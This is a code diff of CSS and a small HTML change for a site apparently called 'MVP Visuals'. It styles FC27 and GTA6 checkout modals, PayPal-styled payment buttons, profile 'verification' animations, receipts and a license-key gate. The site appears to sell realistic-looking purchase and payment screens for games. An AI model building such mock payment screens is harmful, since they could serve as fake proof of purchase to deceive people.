+.fc27-edition-card.selected .fc27-card-price {
+    color: #00ff44;
+}
+
+.fc27-bullet-list {
+    list-style: none;
+    padding: 0;
+    margin: 0;
+    display: flex;
+    flex-direction: column;
+    gap: 8px;
+    border-top: 1px solid rgba(255, 255, 255, 0.08);
+    padding-top: 14px;
+}
+
+.fc27-bullet-list li {
+    font-size: 13px;
+    color: #b0b6c6;
+    display: flex;
+    align-items: center;
+    gap: 8px;
+}
+
+.fc27-bullet-list li::before {
+    content: "•";
+    color: #00ff44;
+    font-weight: 900;
+}
+
+/* Platform Section */
+.fc27-platform-section {
+    background: #14161f;
+    border: 1px solid rgba(255, 255, 255, 0.08);
+    border-radius: 16px;
+    padding: 24px;
+    margin-bottom: 32px;
+}
+
+.fc27-section-header {
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    margin-bottom: 16px;
+}
+
+.fc27-sec-title {
+    font-size: 18px;
+    font-weight: 800;
+}
+
+.fc27-sec-status {
+    font-size: 12px;
+    color: #00ff44;
+    font-weight: 700;
+}
+
+.fc27-platforms-grid {
+    display: grid;
+    grid-template-columns: 1fr 1fr 1fr;
+    gap: 16px;
+}
+
+.fc27-platform-card {
+    background: #1a1d28;
+    border: 1.5px solid rgba(255, 255, 255, 0.08);
+    border-radius: 12px;
+    padding: 16px;
+    cursor: pointer;
+    position: relative;
+    transition: all 0.2s ease;
+}
+
+.fc27-platform-card:hover {
+    border-color: rgba(255, 255, 255, 0.25);
+}
+
+.fc27-platform-card.selected {
+    border: 2px solid #00ff44 !important;
+    background: rgba(0, 255, 68, 0.04) !important;
+}
+
+.fc27-selected-badge-sm {
+    position: absolute;
+    top: 8px;
+    right: 8px;
+    background: #00ff44;
+    color: #000000;
+    font-size: 9px;
+    font-weight: 900;
+    padding: 2px 6px;
+    border-radius: 4px;
+}
+
+  /* FC27 Receipt / Success Screen */
+.fc27-success-screen {
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+    padding: 8px 0;
+}
+
+.fc27-success-checkmark {
+    margin-bottom: 16px;
+    animation: scaleIn 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) both;
+}
+
+@keyframes scaleIn {
+    from { transform: scale(0); opacity: 0; }
+    to   { transform: scale(1); opacity: 1; }
+}
+
+.fc27-receipt-card {
+    background: #181b24;
+    border: 1px solid rgba(255, 255, 255, 0.1);
     border-radius: 14px;
+    padding: 20px 24px;
+    width: 100%;
+    margin: 16px 0 0 0;
+    text-align: left;
+}
+
+.fc27-receipt-row {
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    padding: 10px 0;
+    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
+    font-size: 13px;
+    color: #a0a6b6;
+}
+
+.fc27-receipt-row:last-child {
+    border-bottom: none;
+}
+
+.fc27-receipt-row strong {
+    color: #ffffff;
+    font-weight: 700;
+}
+
+.fc27-receipt-total {
+    margin-top: 4px;
+    padding-top: 14px;
+    border-top: 1px solid rgba(255, 255, 255, 0.08) !important;
+    border-bottom: none !important;
+    font-size: 16px;
+}
+
+/* FC27 Platform icon badge in modal header */
+.fc27-modal-plat-img {
+    height: 24px;
+    width: auto;
+    max-width: 32px;
+    object-fit: contain;
+    margin-left: 8px;
+    filter: drop-shadow(0 0 6px rgba(0, 255, 68, 0.5));
+}
+
+.fc27-inline-plat-icon {
+    height: 16px;
+    width: auto;
+    vertical-align: middle;
+    margin-right: 6px;
+}
+
+.fc27-receipt-total strong {
+    font-size: 20px;
+    font-weight: 900;
+}
+
+/* FC27 Platform icon clean up */
+.fc27-plat-icon {
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    margin-bottom: 10px;
+    height: 44px;
+}
+
+.fc27-plat-img {
+    max-height: 42px;
+    max-width: 48px;
+    object-fit: contain;
+    filter: drop-shadow(0 2px 8px rgba(0, 0, 0, 0.4));
+    transition: transform 0.2s ease;
+}
+
+.fc27-platform-card:hover .fc27-plat-img {
+    transform: scale(1.08);
+}
+
+/* Adjust fc27 overlay for fixed top bar */
+.fc27-overlay {
+    padding-top: 52px;
+}
+
+.fc27-hub-container {
+    padding-top: 0;
+}
+
+.fc27-plat-name {
+    font-size: 15px;
+    font-weight: 800;
+    margin: 0 0 4px 0;
+}
+
+.fc27-plat-desc {
+    font-size: 11px;
+    color: #83899a;
+    line-height: 1.3;
+    margin: 0;
+}
+
+/* Compare Section */
+.fc27-compare-section {
+    background: #14161f;
+    border: 1px solid rgba(255, 255, 255, 0.08);
+    border-radius: 16px;
+    padding: 28px;
+}
+
+.fc27-sec-heading {
+    font-family: var(--font-display);
+    font-size: 32px;
+    font-weight: 900;
+    margin: 0 0 4px 0;
+}
+
+.fc27-sec-sub {
+    font-size: 14px;
+    color: #8c92a2;
+    margin: 0 0 24px 0;
+}
+
+.fc27-compare-table {
+    width: 100%;
+    border-collapse: collapse;
+    font-size: 13px;
+}
+
+.fc27-compare-table th {
+    text-align: left;
+    padding: 12px 16px;
+    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
+    color: #ffffff;
+    font-weight: 800;
+}
+
+.fc27-compare-table td {
+    padding: 14px 16px;
+    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
+    color: #a0a6b6;
+}
+
+.text-green {
+    color: #00ff44 !important;
+    font-weight: 700;
+}
+
+/* Right Summary Sidebar */
+.fc27-summary-card {
+    background: #14161f;
+    border: 1px solid rgba(255, 255, 255, 0.1);
+    border-radius: 16px;
+    padding: 24px;
+    position: sticky;
+    top: 90px;
+}
+
+.fc27-summary-thumb-box {
+    display: flex;
+    gap: 14px;
+    align-items: center;
+    border-bottom: 1px solid rgba(255, 255, 255, 0.08);
+    padding-bottom: 16px;
+    margin-bottom: 16px;
+}
+
+.fc27-summary-cover {
+    width: 60px;
+    height: 60px;
+    object-fit: cover;
+    border-radius: 8px;
+
+    border: 1px solid rgba(255, 255, 255, 0.1);
+}
+
+.fc27-summary-title {
+    font-size: 16px;
+    font-weight: 800;
+    margin: 0 0 2px 0;
+}
+
+.fc27-summary-plat {
+    font-size: 12px;
+    color: #8c92a2;
+}
+
+.fc27-summary-rows {
+    display: flex;
+    flex-direction: column;
+    gap: 12px;
+    margin-bottom: 24px;
+}
+
+.fc27-sum-row {
+    display: flex;
+    justify-content: space-between;
+    font-size: 13px;
+    color: #8c92a2;
+}
+
+.fc27-sum-row.total {
+    border-top: 1px solid rgba(255, 255, 255, 0.08);
+    padding-top: 12px;
+    font-size: 18px;
+    font-weight: 800;
+    color: #ffffff;
+}
+
+.fc27-continue-btn {
+    width: 100%;
+    background: #00ff44;
+    border: none;
+    color: #000000;
+    font-weight: 900;
+    font-size: 16px;
+    padding: 16px;
+    border-radius: 12px;
+    cursor: pointer;
+    box-shadow: 0 6px 20px rgba(0, 255, 68, 0.3);
+    transition: transform 0.2s ease, background 0.2s ease;
+}
+
+.fc27-continue-btn:hover {
+    background: #10b981;
+    transform: translateY(-1px);
+}
+
+.fc27-summary-note {
+    font-size: 11px;
+    color: #63697a;
+    text-align: center;
+    margin-top: 14px;
+    line-height: 1.4;
+}
+
+/* FC27 CHECKOUT MODAL SYSTEM */
+.fc27-checkout-overlay {
+    position: fixed;
+    top: 0;
+    left: 0;
+    width: 100vw;
+    height: 100vh;
+    background: rgba(0, 0, 0, 0.82);
+    backdrop-filter: blur(10px);
+    z-index: 99995;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    opacity: 0;
+    pointer-events: none;
+    transition: opacity 0.3s ease;
+    padding: 20px;
+}
+
+.fc27-checkout-overlay.active {
+    opacity: 1 !important;
+    pointer-events: auto !important;
+}
+
+.fc27-checkout-card {
+    background: #11131a;
+    border: 1px solid rgba(255, 255, 255, 0.12);
+    border-radius: 20px;
+    width: 100%;
+    max-width: 860px;
+    box-shadow: 0 30px 80px rgba(0, 0, 0, 0.7);
+    overflow: hidden;
+    color: #ffffff;
+}
+
+.fc27-modal-header {
+    background: #161922;
+    padding: 16px 24px;
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    border-bottom: 1px solid rgba(255, 255, 255, 0.08);
+}
+
+.fc27-modal-header-brand {
+    display: flex;
+    align-items: center;
+    gap: 12px;
+}
+
+.fc27-badge-logo {
+    background: #00ff44;
+    color: #000000;
+    font-weight: 900;
+    font-size: 12px;
+    padding: 4px 8px;
+    border-radius: 6px;
+}
+
+.fc27-modal-tag {
+    font-size: 10px;
+    font-weight: 800;
+    color: #00ff44;
+    letter-spacing: 1px;
+}
+
+.fc27-modal-title {
+    font-size: 16px;
+    font-weight: 800;
+    margin: 0;
+}
+
+.fc27-steps-header {
+    display: flex;
+    background: #14161f;
+    border-bottom: 1px solid rgba(255, 255, 255, 0.08);
+}
+
+.fc27-step-item {
+    flex: 1;
+    padding: 14px;
+    text-align: center;
+    font-size: 13px;
+    font-weight: 700;
+    color: #6b7280;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    gap: 8px;
+    border-bottom: 2px solid transparent;
+}
+
+.fc27-step-item.active {
+    color: #ffffff;
+    border-bottom-color: #00ff44;
+}
+
+.step-num {
+    width: 20px;
+    height: 20px;
+    border-radius: 50%;
+    background: rgba(255, 255, 255, 0.1);
+    display: inline-flex;
+    align-items: center;
+    justify-content: center;
+    font-size: 11px;
+}
+
+.fc27-step-item.active .step-num {
+    background: #00ff44;
+    color: #000000;
+    font-weight: 900;
+}
+
+.fc27-checkout-body {
+    padding: 32px;
+}
+
+.fc27-step-content {
+    display: none;
+}
+
+.fc27-step-content.active {
+    display: block;
+}
+
+.fc27-step-label {
+    font-size: 11px;
+    font-weight: 900;
+    color: #00ff44;
+    letter-spacing: 1px;
+}
+
+.fc27-step-heading {
+    font-family: var(--font-display);
+    font-size: 28px;
+    font-weight: 900;
+    margin: 4px 0 6px 0;
+}
+
+.fc27-step-sub {
+    font-size: 14px;
+    color: #8c92a2;
+    margin-bottom: 24px;
+}
+
+.fc27-input-block label {
+    display: block;
+    font-size: 11px;
+    font-weight: 800;
+    color: #8c92a2;
+    margin-bottom: 8px;
+    letter-spacing: 0.5px;
+}
+
+.fc27-input-row {
+    display: flex;
+    gap: 12px;
+    margin-bottom: 20px;
+}
+
+.fc27-input-row input {
+    flex-grow: 1;
+    background: #181b24;
+    border: 1.5px solid #00ff44;
+    border-radius: 10px;
     padding: 14px 18px;
     color: #ffffff;
     font-size: 16px;
     font-weight: 700;
+    outline: none;
+    box-shadow: 0 0 15px rgba(0, 255, 68, 0.2);
+}
+
+.fc27-step-btn {
+    background: #00ff44;
+    border: none;
+    color: #000000;
+    font-weight: 900;
+    font-size: 15px;
+    padding: 14px 28px;
+    border-radius: 10px;
+    cursor: pointer;
+}
+
+.fc27-fetched-profile-card {
+    background: #181b24;
+    border: 1px solid rgba(255, 255, 255, 0.1);
+    border-radius: 12px;
+    padding: 16px 20px;
+    margin-bottom: 20px;
+}
+
+.fc27-profile-user-row {
+    display: flex;
+    align-items: center;
+    gap: 14px;
+}
+
+.fc27-profile-avatar-img {
+    width: 48px;
+    height: 48px;
+    border-radius: 50%;
+    object-fit: cover;
+    border: 2px solid #00ff44;
+}
+
+.fc27-profile-uname {
+    font-size: 18px;
+    font-weight: 800;
+    margin: 0;
+}
+
+.fc27-profile-status-text {
+    font-size: 12px;
+    color: #8c92a2;
+}
+
+.fc27-status-box {
+    background: rgba(0, 0, 0, 0.3);
+    border: 1px solid rgba(255, 255, 255, 0.08);
+    border-radius: 12px;
+    padding: 16px;
+}
+
+.fc27-status-box-title {
+    font-size: 11px;
+    font-weight: 800;
+    color: #8c92a2;
+    display: block;
+    margin-bottom: 10px;
+}
+
+.fc27-status-row {
+    display: flex;
+    justify-content: space-between;
+    font-size: 13px;
+    color: #a0a6b6;
+    margin-bottom: 6px;
+}
+
+/* Step 2 PayPal FC27 */
+.fc27-merchant-prepared-banner {
+    background: rgba(0, 255, 68, 0.08);
+    border: 1px solid rgba(0, 255, 68, 0.2);
+    border-radius: 10px;
+    padding: 10px 16px;
+    font-size: 12px;
+    color: #00ff44;
+    font-weight: 700;
+    display: flex;
+    align-items: center;
+    gap: 8px;
+    margin-bottom: 20px;
+}
+
+.session-right {
+    margin-left: auto;
+    color: #8c92a2;
+}
+
+.fc27-step2-order-box {
+    background: #181b24;
+    border: 1px solid rgba(255, 255, 255, 0.1);
+    border-radius: 14px;
+    padding: 16px;
+    display: flex;
+    gap: 16px;
+    align-items: center;
+    margin-bottom: 24px;
+}
+
+.fc27-step2-cover {
+    width: 64px;
+    height: 64px;
+    object-fit: cover;
+    border-radius: 8px;
+}
+
+.fc27-order-tag {
+    font-size: 10px;
+    font-weight: 800;
+    color: #00ff44;
+}
+
+.fc27-order-title {
+    font-size: 18px;
+    font-weight: 800;
+    margin: 2px 0;
+}
+
+.fc27-order-desc {
+    font-size: 12px;
+    color: #8c92a2;
+    margin: 0;
+}
+
+.fc27-yellow-paypal-btn {
     width: 100%;
-    box-sizing: border-box;
-    outline: none;
+    background: #ffc439;
+    border: none;
+    border-radius: 30px;
+    padding: 16px;
+    color: #000000;
+    font-size: 17px;
+    font-weight: 700;
+    cursor: pointer;
+    margin-bottom: 12px;
+    box-shadow: 0 4px 20px rgba(255, 196, 57, 0.3);
+}
+
+.fc27-yellow-paypal-btn:hover {
+    background: #f2ba36;
+}
+
+.paypal-brand {
+    font-weight: 900;
+    font-style: italic;
+    color: #003087;
+}
+
+.fc27-back-pill-btn {
+    background: #1e212d;
+    border: 1px solid rgba(255, 255, 255, 0.1);
+    color: #ffffff;
+    padding: 8px 24px;
+    border-radius: 20px;
+    font-size: 13px;
+    font-weight: 700;
+    cursor: pointer;
+    margin-top: 10px;
+    transition: background 0.2s;
+}
+.fc27-back-pill-btn:hover { background: #282c3d; }
+
+/* Remove top banner offset since banner is gone */
+.fc27-overlay { padding-top: 52px; }
+
+/* =============================================
+   FC27 VERIFICATION LOADING ANIMATION
+   ============================================= */
+.fc27-verify-loading {
+    display: none;
+    flex-direction: column;
+    align-items: center;
+    gap: 18px;
+    padding: 24px 0 16px;
+}
+.fc27-verify-loading.visible { display: flex; }
+
+.fc27-verify-spinner {
+    width: 44px;
+    height: 44px;
+    border: 3px solid rgba(0, 255, 68, 0.15);
+    border-top-color: #00ff44;
+    border-radius: 50%;
+    animation: fc27spin 0.85s linear infinite;
+}
+@keyframes fc27spin {
+    to { transform: rotate(360deg); }
+}
+
+.fc27-verify-steps {
+    display: flex;
+    flex-direction: column;
+    gap: 10px;
+    width: 100%;
+}
+
+.fc27-verify-step {
+    display: flex;
+    align-items: center;
+    gap: 10px;
+    font-size: 13px;
+    color: #6e7385;
+    transition: color 0.3s;
+}
+.fc27-verify-step.done { color: #ffffff; }
+
+.fc27-vl-dot {
+    width: 10px;
+    height: 10px;
+    border-radius: 50%;
+    border: 2px solid #6e7385;
+    flex-shrink: 0;
+    transition: all 0.3s;
+}
+.fc27-vl-dot.loading {
+    border-color: #00ff44;
+    border-top-color: transparent;
+    animation: fc27spin 0.6s linear infinite;
+}
+.fc27-vl-dot.done {
+    background: #00ff44;
+    border-color: #00ff44;
+}
+
+/* =============================================
+   FC27 AVATAR CIRCLE (same as GTA6 PSN system)
+   ============================================= */
+.fc27-avatar-circle-wrap {
+    width: 48px;
+    height: 48px;
+    border-radius: 50%;
+    overflow: hidden;
+    border: 2px solid #00ff44;
+    flex-shrink: 0;
+    background: #1e212d;
+}
+.fc27-profile-avatar-img {
+    width: 100%;
+    height: 100%;
+    object-fit: cover;
+    border-radius: 50%;
+}
+
+/* =============================================
+   FC27 PAYMENT METHOD SELECTOR (GTA6 Style)
+   ============================================= */
+.fc27-pay-header-row {
+    display: flex;
+    justify-content: space-between;
+    align-items: flex-start;
+    margin-bottom: 18px;
+}
+
+.fc27-pay-methods-label {
+    font-size: 10px;
+    font-weight: 900;
+    letter-spacing: 0.15em;
+    color: #6e7385;
+    display: block;
+    margin-bottom: 4px;
+}
+
+.fc27-pay-choose-title {
+    font-size: 18px;
+    font-weight: 800;
+    color: #ffffff;
+    margin: 0;
+}
+
+.fc27-pay-total-badge {
+    font-size: 22px;
+    font-weight: 900;
+    color: #00ff44;
+}
+
+.fc27-pay-radio-group {
+    display: flex;
+    flex-direction: column;
+    gap: 10px;
+    margin-bottom: 20px;
+}
+
+.fc27-pay-option {
+    display: flex;
+    align-items: center;
+    gap: 12px;
+    background: #181b24;
+    border: 1.5px solid rgba(255, 255, 255, 0.08);
+    border-radius: 12px;
+    padding: 14px 16px;
+    cursor: pointer;
+    transition: all 0.2s ease;
+}
+
+.fc27-pay-option:hover {
+    border-color: rgba(255, 255, 255, 0.2);
+    background: #1e212d;
+}
+
+.fc27-pay-option.selected {
+    border-color: #f7a000;
+    background: rgba(247, 160, 0, 0.06);
+}
+
+.fc27-radio-indicator {
+    width: 18px;
+    height: 18px;
+    border-radius: 50%;
+    border: 2px solid #6e7385;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    flex-shrink: 0;
     transition: border-color 0.2s;
 }
 
-.settings-input:focus {
-    border-color: #00e676;
-}
-
-.settings-subtext {
+.fc27-pay-option.selected .fc27-radio-indicator {
+    border-color: #f7a000;
+}
+
+.fc27-radio-dot {
+    width: 8px;
+    height: 8px;
+    border-radius: 50%;
+    background: #f7a000;
+    opacity: 0;
+    transition: opacity 0.2s;
+}
+.fc27-pay-option.selected .fc27-radio-dot { opacity: 1; }
+
+.fc27-pay-opt-info {
+    display: flex;
+    align-items: center;
+    gap: 12px;
+    flex: 1;
+}
+
+.fc27-pay-opt-icon {
+    width: 36px;
+    height: 36px;
+    border-radius: 8px;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    flex-shrink: 0;
+}
+.fc27-pp-icon  { background: #e8edf7; }
+.fc27-card-icon { background: #1e212d; border: 1px solid rgba(255,255,255,0.08); }
+
+.fc27-pay-opt-title {
+    font-size: 14px;
+    font-weight: 700;
+    color: #ffffff;
+    margin: 0 0 2px;
+}
+.fc27-pay-opt-sub {
     font-size: 12px;
-    color: #6c7283;
-    line-height: 1.4;
-}
-
-.mt-1 {
-    margin-top: 4px;
-}
-
-
-
+    color: #6e7385;
+    margin: 0;
+}
+
+.fc27-pay-brand-logo {
+    height: 22px;
+    object-fit: contain;
+    margin-left: auto;
+    flex-shrink: 0;
+}
+
+/* ---- Breakdown ---- */
+.fc27-pay-breakdown {
+    background: #181b24;
+    border-radius: 10px;
+    padding: 14px 16px;
+    margin-bottom: 16px;
+    display: flex;
+    flex-direction: column;
+    gap: 10px;
+}
+
+.fc27-pay-brow {
+    display: flex;
+    justify-content: space-between;
+    font-size: 13px;
+    color: #a0a6b6;
+}
+
+.fc27-pay-total-row {
+    border-top: 1px solid rgba(255,255,255,0.07);
+    padding-top: 10px;
+    font-size: 15px;
+    font-weight: 800;
+    color: #ffffff;
+}
+.fc27-pay-total-row .text-green { font-size: 15px; font-weight: 900; }
+
+.fc27-pay-note {
+    font-size: 11px;
+    color: #6e7385;
+    margin: 8px 0 14px;
+    line-height: 1.5;
+}
+
+/* ==========================================================================
+   MVP's VISUALS LANDING HERO & SERVICE SELECTION GRID (Matching Screenshots 2 & 3)
+   ========================================================================== */
+.mvp-landing-hero {
+    width: 100%;
+    max-width: 1100px;
+    margin: 40px auto 60px;
+    padding: 0 20px;
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+}
+
+.mvp-hero-card {
+    width: 100%;
+    max-width: 680px;
+    background: radial-gradient(120% 120% at 50% 0%, rgba(30, 25, 55, 0.85) 0%, rgba(10, 10, 16, 0.95) 100%);
+    border: 1px solid rgba(255, 255, 255, 0.1);
+    box-shadow: 0 20px 50px rgba(0, 0, 0, 0.6), inset 0 1px 0 rgba(255, 255, 255, 0.15);
+    border-radius: 28px;
+    padding: 50px 40px;
+    text-align: center;
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+    position: relative;
+    backdrop-filter: blur(20px);
+}
+
+.mvp-hero-brand-badge {
+    display: inline-flex;
+    align-items: center;
+    gap: 8px;
+    background: rgba(255, 255, 255, 0.05);
+    border: 1px solid rgba(255, 255, 255, 0.1);
+    border-radius: 20px;
+    padding: 6px 14px;
+    font-size: 11px;
+    font-weight: 800;
+    letter-spacing: 0.12em;
+    color: #a0a6b6;
+    margin-bottom: 24px;
+}
+
+.mvp-hero-brand-badge .pulse-dot {
+    width: 6px;
+    height: 6px;
+    border-radius: 50%;
+    background: #00ff44;
+    box-shadow: 0 0 8px #00ff44;
+}
+
+.mvp-hero-title {
+    font-size: 64px;
+    font-weight: 900;
+    line-height: 1.05;
+    letter-spacing: -0.02em;
+    color: #ffffff;
+    margin: 0 0 32px;
+    background: linear-gradient(180deg, #ffffff 0%, #d8dae5 100%);
+    -webkit-background-clip: text;
+    -webkit-text-fill-color: transparent;
+}
+
+.mvp-hero-btn-row {
+    display: flex;
+    align-items: center;
+    gap: 12px;
+    margin-bottom: 28px;
+}
+
+.mvp-pill-btn {
+    padding: 12px 24px;
+    border-radius: 12px;
+    font-size: 13px;
+    font-weight: 800;
+    letter-spacing: 0.05em;
+    cursor: pointer;
+    transition: all 0.2s ease;
+    text-decoration: none;
+    display: inline-flex;
+    align-items: center;
+    justify-content: center;
+}
+
+.mvp-pill-btn.primary {
+    background: #2b2b40;
+    border: 1px solid rgba(255, 255, 255, 0.15);
+    color: #ffffff;
+    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.3);
+}
+
+.mvp-pill-btn.primary:hover {
+    background: #383854;
+    border-color: rgba(255, 255, 255, 0.3);
+    transform: translateY(-2px);
+}
+
+.mvp-pill-btn.secondary {
+    background: rgba(255, 255, 255, 0.05);
+    border: 1px solid rgba(255, 255, 255, 0.1);
+    color: #a0a6b6;
+}
+
+.mvp-pill-btn.secondary:hover {
+    background: rgba(255, 255, 255, 0.1);
+    color: #ffffff;
+    transform: translateY(-2px);
+}
+
+.mvp-last-updated {
+    font-size: 11px;
+    font-weight: 700;
+    color: #6e7385;
+    letter-spacing: 0.1em;
+    display: flex;
+    align-items: center;
+    gap: 6px;
+}
+
+.mvp-last-updated .diamond-icon {
+    color: #00a2ff;
+    font-size: 8px;
+}
+
+/* AVAILABLE VISUALS GRID */
+.available-visuals-section {
+    width: 100%;
+    margin-top: 60px;
+    text-align: center;
+}
+
+.available-title {
+    font-size: 12px;
+    font-weight: 900;
+    letter-spacing: 0.2em;
+    color: #6e7385;
+    margin-bottom: 24px;
+    text-transform: uppercase;
+}
+
+.visuals-cards-grid {
+    display: grid;
+    grid-template-columns: repeat(auto-fit, minmax(320px, 1fr));
+    gap: 20px;
+    width: 100%;
+}
+
+.visual-card {
+    position: relative;
+    background: #10121a;
+    border: 1px solid rgba(255, 255, 255, 0.08);
+    border-radius: 20px;
+    padding: 36px 28px;
+    height: 220px;
+    display: flex;
+    flex-direction: column;
+    justify-content: space-between;
+    align-items: flex-start;
+    overflow: hidden;
+    transition: all 0.3s ease;
+}
+
+.visual-card:hover {
+    border-color: rgba(255, 255, 255, 0.2);
+    transform: translateY(-4px);
+    box-shadow: 0 16px 40px rgba(0, 0, 0, 0.5);
+}
+
+.visual-card-bg {
+    position: absolute;
+    top: 0;
+    right: 0;
+    bottom: 0;
+    left: 0;
+    opacity: 0.15;
+    pointer-events: none;
+    transition: opacity 0.3s ease;
+}
+
+.visual-card:hover .visual-card-bg {
+    opacity: 0.25;
+}
+
+.visual-card-bg.fc27-bg {
+    background: radial-gradient(circle at 80% 20%, rgba(0, 255, 68, 0.4) 0%, transparent 60%);
+}
+
+.visual-card-bg.gta6-bg {
+    background: radial-gradient(circle at 80% 20%, rgba(243, 26, 147, 0.4) 0%, transparent 60%);
+}
+
+.visual-card-preview-img {
+    position: absolute;
+    top: 0;
+    right: 0;
+    width: 65%;
+    height: 100%;
+    object-fit: cover;
+    object-position: center right;
+    opacity: 0.6;
+    mask-image: linear-gradient(to right, transparent 0%, black 50%);
+    -webkit-mask-image: linear-gradient(to right, transparent 0%, black 50%);
+    transition: transform 0.4s ease, opacity 0.4s ease;
+    pointer-events: none;
+    z-index: 1;
+}
+
+.visual-card-preview-img.cashapp-preview {
+    width: 140px;
+    height: 140px;
+    top: 50%;
+    right: 30px;
+    transform: translateY(-50%);
+    object-fit: contain;
+    mask-image: none;
+    -webkit-mask-image: none;
+    border-radius: 28px;
+    opacity: 0.95;
+    box-shadow: 0 12px 35px rgba(0, 214, 50, 0.35);
+}
+
+.visual-card:hover .visual-card-preview-img.cashapp-preview {
+    transform: translateY(-50%) scale(1.08);
+    opacity: 1;
+}
+
+.visual-card:hover .visual-card-preview-img {
+    transform: scale(1.08);
+    opacity: 0.9;
+}
+
+.visual-card-overlay {
+    position: absolute;
+    top: 0;
+    left: 0;
+    right: 0;
+    bottom: 0;
+    background: linear-gradient(90deg, #10121a 30%, rgba(16, 18, 26, 0.6) 70%, transparent 100%);
+    pointer-events: none;
+    z-index: 1;
+}
+
+.visual-card-content {
+    position: relative;
+    z-index: 2;
+    width: 100%;
+    height: 100%;
+    display: flex;
+    flex-direction: column;
+    justify-content: space-between;
+    align-items: flex-start;
+    text-align: left;
+}
+
+.service-status-pill {
+    font-size: 11px;
+    font-weight: 800;
+    letter-spacing: 0.1em;
+    color: #a0a6b6;
+    display: flex;
+    align-items: center;
+    gap: 6px;
+}
+
+.service-status-pill .green-dot {
+    color: #00ff44;
+    font-size: 10px;
+}
+
+.service-card-title {
+    font-size: 32px;
+    font-weight: 900;
+    color: #ffffff;
+    margin: 10px 0;
+    letter-spacing: -0.01em;
+}
+
+.service-enter-btn {
+    background: #1e2230;
+    border: 1px solid rgba(255, 255, 255, 0.12);
+    color: #ffffff;
+    padding: 10px 24px;
+    border-radius: 12px;
+    font-size: 12px;
+    font-weight: 800;
+    letter-spacing: 0.08em;
+    cursor: pointer;
+    transition: all 0.2s ease;
+}
+
+.service-enter-btn:hover {
+    background: #2b3044;
+    border-color: rgba(255, 255, 255, 0.3);
+    transform: scale(1.04);
+}
+
+/* ==========================================================================
+   MVP VISUALS THEMED KEY GATE MODAL (Matching Landing Page Design System)
+   ========================================================================== */
+.mvp-key-gate-card {
+    background: radial-gradient(120% 120% at 50% 0%, rgba(30, 25, 55, 0.95) 0%, rgba(10, 10, 16, 0.98) 100%) !important;
+    border: 1px solid rgba(255, 255, 255, 0.12) !important;
+    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.8), inset 0 1px 0 rgba(255, 255, 255, 0.15) !important;
+    border-radius: 28px !important;
+    padding: 44px 36px !important;
+    max-width: 520px !important;
+    backdrop-filter: blur(24px) !important;
+    position: relative;
+    overflow: hidden;
+}
+
+.mvp-key-gate-card::before {
+    content: '';
+    position: absolute;
+    top: -50%;
+    left: -50%;
+    width: 200%;
+    height: 200%;
+    background: radial-gradient(circle at 50% 0%, rgba(140, 30, 255, 0.08) 0%, transparent 60%);
+    pointer-events: none;
+}
+
+.mvp-key-gate-title {
+    font-size: 32px !important;
+    font-weight: 900 !important;
+    line-height: 1.1 !important;
+    letter-spacing: -0.01em !important;
+    color: #ffffff !important;
+    margin: 0 0 14px !important;
+    background: linear-gradient(180deg, #ffffff 0%, #d8dae5 100%);
+    -webkit-background-clip: text;
+    -webkit-text-fill-color: transparent;
+    text-align: center;
+}
+
+#key-modal-overlay #key-input {
+    background: #10121a !important;
+    border: 1px solid rgba(255, 255, 255, 0.15) !important;
+    color: #ffffff !important;
+    font-family: monospace, monospace !important;
+    font-size: 15px !important;
+    font-weight: 800 !important;
+    letter-spacing: 2px !important;
+    border-radius: 14px !important;
+    padding: 14px !important;
+    text-align: center !important;
+    box-shadow: inset 0 2px 8px rgba(0, 0, 0, 0.5) !important;
+    transition: all 0.2s ease !important;
+}
+
+#key-modal-overlay #key-input:focus {
+    border-color: rgba(255, 255, 255, 0.4) !important;
+    box-shadow: 0 0 20px rgba(140, 30, 255, 0.3), inset 0 2px 8px rgba(0, 0, 0, 0.5) !important;
+}
+
+.mvp-submit-btn {
+    background: radial-gradient(100% 100% at 50% 0%, #383854 0%, #202032 100%) !important;
+    border: 1px solid rgba(255, 255, 255, 0.2) !important;
+    color: #ffffff !important;
+    font-weight: 900 !important;
+    font-size: 13px !important;
+    letter-spacing: 1px !important;
+    border-radius: 14px !important;
+    padding: 14px 24px !important;
+    box-shadow: 0 6px 25px rgba(0, 0, 0, 0.4) !important;
+    transition: all 0.2s ease !important;
+}
+
+.mvp-submit-btn:hover {
+    background: #444466 !important;
+    border-color: rgba(255, 255, 255, 0.35) !important;
+    transform: translateY(-2px) !important;
+    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.6) !important;
+}

==== commit 2d98a2f2: "s" ====
--- a/index.html
+++ b/index.html
@@ -10,7 +10,7 @@
     <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
     <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800&family=Outfit:wght@400;600;700;900&display=swap" rel="stylesheet">
     <!-- Stylesheet -->
-    <link rel="stylesheet" href="styles_v2.css?v=4.0">
+    <link rel="stylesheet" href="styles_v2.css?v=5.0">
 </head>
 
 
@@ -27,17 +27,19 @@
                 <img src="assets/mvp_logo_transparent.png" alt="MVP Visuals" class="mvp-topbar-logo">
                 <span class="ftb-brand-name">MVP VISUALS</span>
             </div>
-
-
+            <!-- Center: Service Tabs -->
+            <div class="ftb-tabs">
+                <button class="ftb-tab" id="ftb-tab-fc27" onclick="window.location.href='fc27/index.html'">FC27</button>
+                <button class="ftb-tab" id="ftb-tab-gta6" onclick="window.switchToGta6()">GTA6</button>
+                <button class="ftb-tab" id="ftb-tab-fortnite" onclick="window.location.href='fortnite/index.html'">FORTNITE</button>
+            </div>
 
             <!-- Right: Actions -->
             <div class="ftb-right">
                 <button class="trial-btn ftb-trial" id="btn-trial-1min">
                     <span>⚡</span> ESSAI 1 MIN
